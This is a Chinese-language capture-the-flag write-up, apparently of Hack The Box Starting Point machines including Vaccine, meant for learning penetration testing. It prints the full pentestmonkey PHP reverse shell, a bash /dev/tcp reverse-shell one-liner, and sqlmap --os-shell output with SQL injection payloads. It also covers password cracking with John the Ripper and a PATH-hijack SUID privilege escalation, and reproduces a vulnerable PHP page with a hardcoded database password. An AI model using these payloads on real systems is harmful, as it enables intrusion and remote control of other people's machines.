使用kali内置webshell/usr/share/webshells/php/php-reverse-shell.php,改ip和端口
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 [email protected]
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. The author accepts no liability
// for damage caused by this tool. If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only. Users take full responsibility
// for any actions performed using this tool. If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at [email protected]
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.53'; // CHANGE THIS
$port = 8888; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
攻击机nc -lvvp 8888监听,访问上传后的webshell

利用python实现交互式shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
如果不是交互式

find / -group bugtracker 2>/dev/null
Task 8
Regardless of which user starts running the bugtracker executable, what’s user privileges will use to run?
无论哪个用户开始运行 bugtracker 可执行文件,用户权限将使用什么来运行?
先提个权,密码是数据库密码

文件所有者root,所属bugtracker组

-:这是一个常规文件。如果是目录,通常显示为 d。
rws:文件所有者(root)的权限:
-
r表示可读(read)。 -
w表示可写(write)。 -
s是setuid位,表示程序将在执行时获得文件所有者的权限(即root权限)。
r-x:文件所属组(bugtracker)的权限:
r表示组用户可以读取文件。x表示组用户可以执行文件。
r–:其他用户(即文件的非所有者和非同组用户)的权限:
r表示其他用户可以读取文件。--表示其他用户没有写权限和执行权限。
robert在bugtracker组中,可执行bugtracker

Task 9
What SUID stands for?
SUID 代表什么?
Set owner User ID
Task 10
What is the name of the executable being called in an insecure manner?
以不安全的方式调用的可执行文件的名称是什么?

cat
Submit Flag

Submit user flag
f2c74ee8db7983851ab2a96a44eb7981
Submit Flag
Submit root flag

利用suid提权
由于bugtracker文件所有者权限为rws,程序将在执行时获得root权限,也就是说会以root权限执行cat
如果说能将cat命令改成sh,那岂不是就提权成功,不过我们没有对/bin/cat的修改权限

查看环境变量PATH

对于我们执行的命令会从PATH中从前往后依次查找,如上图,先从/usr/local/sbin中查找要执行的命令,若没有再从/user/local/bin查找,以此类推
而如果我们往PATH添加一个路径,将会添加在最前端
这样我们在添加的新目录下写一个cat执行sh即可拿到root的shell
提权过程:

由于cat(原/bin/cat)已经被改为/home/rebert/cat,即/bin/sh,所以执行真cat要使用/bin/cat绝对路径

af13b0bee69f8a877c3faf667f7beacf
Vaccine
Task 1
Besides SSH and HTTP, what other service is hosted on this box?
除了 SSH 和 HTTP,此机器上还托管了哪些其他服务?

ftp
Task 2
This service can be configured to allow login with any password for specific username. What is that username?
此服务可以配置为允许使用特定用户名的任何密码登录。那个用户名是什么?
FTP的匿名登录,用户名为anonymous

Task 3
What is the name of the file downloaded over this service?
通过此服务下载的文件的名称是什么?

Task 4
What script comes with the John The Ripper toolset and generates a hash from a password protected zip archive in a format to allow for cracking attempts?
John The Ripper 工具集附带什么脚本,并从受密码保护的 zip 存档中生成哈希值,其格式允许破解尝试?
get下来以后解压发现需要密码

使用john爆破
#生成hash
zip2john backup.zip > crack
#爆破
john -wordlist=/usr/share/wordlists/rockyou.txt crack

拿到密码741852963
Task 5
What is the password for the admin user on the website?
解压发现index.php中存在密码md5:2cb42f8734ea607eefed3b70af13bbd3

md5在线解密破解,md5解密加密在线解密一下

qwerty789
Task 6
What option can be passed to sqlmap to try to get command execution via the sql injection?
可以向 sqlmap 传递什么选项来尝试通过 sql 注入来获取命令执行?
–os-shell
Task 7
What program can the postgres user run as root using sudo?
postgres 用户可以使用 sudo 以 root 身份运行什么程序?
账户:admin,密码:qwerty789 登录
存在sql注入

使用sqlmap,通过–os-shell拿到shell,注意加上cookie信息
成功与否和网络关系很大
┌──(root㉿7)-[~]
└─# sqlmap -u 'http://10.129.19.176/dashboard.php?search=' --cookie="PHPSESSID=vc16dihgis4gcqi255c21d3l20" --os-shell
___
__H__
___ ___[,]_____ ___ ___ {1.8.9#pip}
|_ -| . ["] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:42:23 /2025-01-04/
[15:42:23] [WARNING] provided value for parameter 'search' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[15:42:23] [INFO] testing connection to the target URL
[15:42:24] [INFO] testing if the target URL content is stable
[15:42:25] [INFO] target URL content is stable
[15:42:25] [INFO] testing if GET parameter 'search' is dynamic
[15:42:25] [INFO] GET parameter 'search' appears to be dynamic
[15:42:26] [INFO] heuristic (basic) test shows that GET parameter 'search' might be injectable (possible DBMS: 'PostgreSQL')
[15:42:27] [INFO] heuristic (XSS) test shows that GET parameter 'search' might be vulnerable to cross-site scripting (XSS) attacks
[15:42:27] [INFO] testing for SQL injection on GET parameter 'search'
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n]
[15:42:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:42:48] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[15:42:50] [INFO] testing 'Generic inline queries'
[15:42:51] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
[15:42:57] [INFO] GET parameter 'search' appears to be 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)' injectable (with --string="SUV")
[15:42:57] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[15:42:58] [INFO] GET parameter 'search' is 'PostgreSQL AND error-based - WHERE or HAVING clause' injectable
[15:42:58] [INFO] testing 'PostgreSQL inline queries'
[15:42:59] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[15:42:59] [WARNING] time-based comparison requires larger statistical model, please wait..... (done)
[15:43:15] [INFO] GET parameter 'search' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' injectable
[15:43:15] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[15:43:27] [INFO] GET parameter 'search' appears to be 'PostgreSQL > 8.1 AND time-based blind' injectable
[15:43:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 34 HTTP(s) requests:
---
Parameter: search (GET)
Type: boolean-based blind
Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
Payload: search=' AND (SELECT (CASE WHEN (8897=8897) THEN NULL ELSE CAST((CHR(102)||CHR(83)||CHR(85)||CHR(108)) AS NUMERIC) END)) IS NULL-- hdzC
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: search=' AND 6465=CAST((CHR(113)||CHR(98)||CHR(107)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6465=6465) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(107)||CHR(112)||CHR(113)) AS NUMERIC)-- XaMB
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: search=';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: search=' AND 8920=(SELECT 8920 FROM PG_SLEEP(5))-- uICK
---
[15:43:41] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[15:43:49] [INFO] fingerprinting the back-end DBMS operating system
[15:43:50] [WARNING] reflective value(s) found and filtering out
[15:43:53] [INFO] the back-end DBMS operating system is Linux
[15:43:55] [INFO] testing if current user is DBA
[15:43:59] [INFO] retrieved: '1'
[15:44:00] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[15:44:00] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[15:45:33] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[15:45:37] [INFO] retrieved: 'postgres'
command standard output: 'postgres'
反弹shell,弹到tun0网卡上
os-shell> bash -c "bash -i &> /dev/tcp/10.10.16.23/8888 0>&1"

可以执行如下提高交互性
python3 -c 'import pty;pty.spawn("/bin/bash")'
[CTRL+Z]
stty raw -echo
fg
export TERM=xterm
提权
在/var/www/html/dashboard.php中找到数据库密码P@s5w0rd!
<!DOCTYPE html>
<html lang="en" >
<head>
<meta charset="UTF-8">
<title>Admin Dashboard</title>
<link rel="stylesheet" href="./dashboard.css">
<script src="https://use.fontawesome.com/33a3739634.js"></script>
</head>
<body>
<!-- partial:index.partial.html -->
<body>
<div id="wrapper">
<div class="parent">
<h1 align="left">MegaCorp Car Catalogue</h1>
<form action="" method="GET">
<div class="search-box">
<input type="search" name="search" placeholder="Search" />
<button type="submit" class="search-btn"><i class="fa fa-search"></i></button>
</div>
</form>
</div>
<table id="keywords" cellspacing="0" cellpadding="0">
<thead>
<tr>
<th><span style="color: white">Name</span></th>
<th><span style="color: white">Type</span></th>
<th><span style="color: white">Fuel</span></th>
<th><span style="color: white">Engine</span></th>
</tr>
</thead>
<tbody>
<?php
session_start();
if($_SESSION['login'] !== "true") {
header("Location: index.php");
die();
}
try {
$conn = pg_connect("host=localhost port=5432 dbname=carsdb user=postgres password=P@s5w0rd!");
}
catch ( exception $e ) {
echo $e->getMessage();
}
if(isset($_REQUEST['search'])) {
$q = "Select * from cars where name ilike '%". $_REQUEST["search"] ."%'";
$result = pg_query($conn,$q);
if (!$result)
{
die(pg_last_error($conn));
}
while($row = pg_fetch_array($result, NULL, PGSQL_NUM))
{
echo "
<tr>
<td class='lalign'>$row[1]</td>
<td>$row[2]</td>
<td>$row[3]</td>
<td>$row[4]</td>
</tr>";
}
}
else {
$q = "Select * from cars";
$result = pg_query($conn,$q);
if (!$result)
{
die(pg_last_error($conn));
}
while($row = pg_fetch_array($result, NULL, PGSQL_NUM))
{
echo "
<tr>
<td class='lalign'>$row[1]</td>
<td>$row[2]</td>
<td>$row[3]</td>
<td>$row[4]</td>
</tr>";
}
}
?>
</tbody>
</table>
</div>
</body>
<!-- partial -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery.tablesorter/2.28.14/js/jquery.tablesorter.min.js'></script><script src="./dashboard.js"></script>
</body>
</html>
拿到postgres用户的密码,可以ssh连接
